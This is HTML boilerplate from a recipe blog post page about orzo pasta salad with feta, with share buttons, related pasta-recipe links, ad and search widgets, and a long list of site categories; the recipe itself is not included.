				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="157869" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/orzo-pasta-salad-with-feta/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20orzo%20Pasta%20Salad%20with%20Feta%20-%20https://goodfavorites.com/orzo-pasta-salad-with-feta/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/first-anniversary-quote/">
					<div class="pagi-text">
						<h5 class="prev-title">22 Best First Anniversary Quote</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/woodland-birthday-party-food-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">24 Of the Best Ideas for Woodland Birthday Party Food Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Turkey%20Sausage%20Pasta%20Recipes%20Awesome%20Turkey%20Sausage%20with%20Pasta%20Recipe-118290.png" href="https://goodfavorites.com/turkey-sausage-pasta-recipes/" title="24 Of the Best Ideas for Turkey Sausage Pasta Recipes">
																			</a>
										<h3><a href="https://goodfavorites.com/turkey-sausage-pasta-recipes/">24 Of the Best Ideas for Turkey Sausage...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-23T17:57:33+00:00">January 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Shrimp%20and%20Chicken%20Pasta%20Elegant%20Chicken%20amp%20Shrimp%20Fettuccine%20Recipe-418645.png" href="https://goodfavorites.com/shrimp-and-chicken-pasta/" title="24 Best Shrimp and Chicken Pasta">
																			</a>
										<h3><a href="https://goodfavorites.com/shrimp-and-chicken-pasta/">24 Best Shrimp and Chicken Pasta</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-08T04:04:23+00:00">January 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pizza%20Sauce%20Vs%20Pasta%20Sauce%20Awesome%20Recipes%20Dinner%20Ideas%20and%20Menus-385292.png" href="https://goodfavorites.com/pizza-sauce-vs-pasta-sauce/" title="Best 24 Pizza Sauce Vs Pasta Sauce">
																			</a>
										<h3><a href="https://goodfavorites.com/pizza-sauce-vs-pasta-sauce/">Best 24 Pizza Sauce Vs Pasta Sauce</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-08T01:09:04+00:00">July 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hot%20Dogs%20Pasta%20Awesome%20Hot%20Dog%20Pasta-809608.png" href="https://goodfavorites.com/hot-dogs-pasta/" title="The Best Ideas for Hot Dogs Pasta">
																			</a>
										<h3><a href="https://goodfavorites.com/hot-dogs-pasta/">The Best Ideas for Hot Dogs Pasta</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-13T16:38:42+00:00">April 13, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Ham%20and%20Pasta%20Recipes%20Luxury%20Pasta%20with%20Ham%20and%20Peas%20Recipe-490978.png" href="https://goodfavorites.com/ham-and-pasta-recipes/" title="The Best Ideas for Ham and Pasta Recipes">
																			</a>
										<h3><a href="https://goodfavorites.com/ham-and-pasta-recipes/">The Best Ideas for Ham and Pasta Recipes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-14T14:08:44+00:00">December 14, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pasta%20Salad%20No%20Mayo%20Elegant%20Hines%20Sight%20Blog%20Easy%20No%20Mayo%20Pasta%20Salad%20Recipe%20for%20A-151201.png" href="https://goodfavorites.com/pasta-salad-no-mayo/" title="Top 24 Pasta Salad No Mayo">
																			</a>
										<h3><a href="https://goodfavorites.com/pasta-salad-no-mayo/">Top 24 Pasta Salad No Mayo</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-05-19T07:41:18+00:00">May 19, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Seashell%20Pasta%20Salad%20Fresh%20Seashells%20with%20Basil%20tomatoes%20and%20Garlic-252956.png" href="https://goodfavorites.com/seashell-pasta-salad/" title="The Best Ideas for Seashell Pasta Salad">
																			</a>
										<h3><a href="https://goodfavorites.com/seashell-pasta-salad/">The Best Ideas for Seashell Pasta Salad</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-02-23T05:47:55+00:00">February 23, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Shrimp%20Pesto%20Pasta%20Recipe%20Beautiful%20Shrimp%20Pesto%20Pasta%20Dinner%20at%20the%20Zoo-252587.png" href="https://goodfavorites.com/shrimp-pesto-pasta-recipe/" title="24 Ideas for Shrimp Pesto Pasta Recipe">
																			</a>
										<h3><a href="https://goodfavorites.com/shrimp-pesto-pasta-recipe/">24 Ideas for Shrimp Pesto Pasta Recipe</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-06-21T13:17:12+00:00">June 21, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Easy%20Pasta%20Salad%20Recipes%20Awesome%20Quick%20and%20Easy%20Pasta%20Salad-524171.png" href="https://goodfavorites.com/easy-pasta-salad-recipes/" title="The 24 Best Ideas for Easy Pasta Salad Recipes">
																			</a>
										<h3><a href="https://goodfavorites.com/easy-pasta-salad-recipes/">The 24 Best Ideas for Easy Pasta Salad...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-05-27T17:07:09+00:00">May 27, 2019</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Basil%20Pasta%20Salad%20Lovely%20tomato%20Basil%20Pasta%20Salad%20Lemons%20Zest-493256.png" href="https://goodfavorites.com/basil-pasta-salad/" title="24 Of the Best Ideas for Basil Pasta Salad">
																			</a>
										<h3><a href="https://goodfavorites.com/basil-pasta-salad/">24 Of the Best Ideas for Basil Pasta...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2019-04-23T13:37:57+00:00">April 23, 2019</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2202" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Turkey%20Sausage%20Pasta%20Recipes%20Awesome%20Turkey%20Sausage%20with%20Pasta%20Recipe-118290.png" href="https://goodfavorites.com/turkey-sausage-pasta-recipes/" title="24 Of the Best Ideas for Turkey Sausage Pasta Recipes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/turkey-sausage-pasta-recipes/" rel="bookmark" title="24 Of the Best Ideas for Turkey Sausage Pasta Recipes">
												24 Of the Best Ideas for Turkey Sausage Pasta Recipes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-23T17:57:33+00:00">January 23, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Shrimp%20and%20Chicken%20Pasta%20Elegant%20Chicken%20amp%20Shrimp%20Fettuccine%20Recipe-418645.png" href="https://goodfavorites.com/shrimp-and-chicken-pasta/" title="24 Best Shrimp and Chicken Pasta"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/shrimp-and-chicken-pasta/" rel="bookmark" title="24 Best Shrimp and Chicken Pasta">
												24 Best Shrimp and Chicken Pasta											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-08T04:04:23+00:00">January 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pizza%20Sauce%20Vs%20Pasta%20Sauce%20Awesome%20Recipes%20Dinner%20Ideas%20and%20Menus-385292.png" href="https://goodfavorites.com/pizza-sauce-vs-pasta-sauce/" title="Best 24 Pizza Sauce Vs Pasta Sauce"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/pizza-sauce-vs-pasta-sauce/" rel="bookmark" title="Best 24 Pizza Sauce Vs Pasta Sauce">
												Best 24 Pizza Sauce Vs Pasta Sauce											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-08T01:09:04+00:00">July 8, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hot%20Dogs%20Pasta%20Awesome%20Hot%20Dog%20Pasta-809608.png" href="https://goodfavorites.com/hot-dogs-pasta/" title="The Best Ideas for Hot Dogs Pasta"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/hot-dogs-pasta/" rel="bookmark" title="The Best Ideas for Hot Dogs Pasta">
												The Best Ideas for Hot Dogs Pasta											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-04-13T16:38:42+00:00">April 13, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Ham%20and%20Pasta%20Recipes%20Luxury%20Pasta%20with%20Ham%20and%20Peas%20Recipe-490978.png" href="https://goodfavorites.com/ham-and-pasta-recipes/" title="The Best Ideas for Ham and Pasta Recipes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/ham-and-pasta-recipes/" rel="bookmark" title="The Best Ideas for Ham and Pasta Recipes">
												The Best Ideas for Ham and Pasta Recipes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-14T14:08:44+00:00">December 14, 2021</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
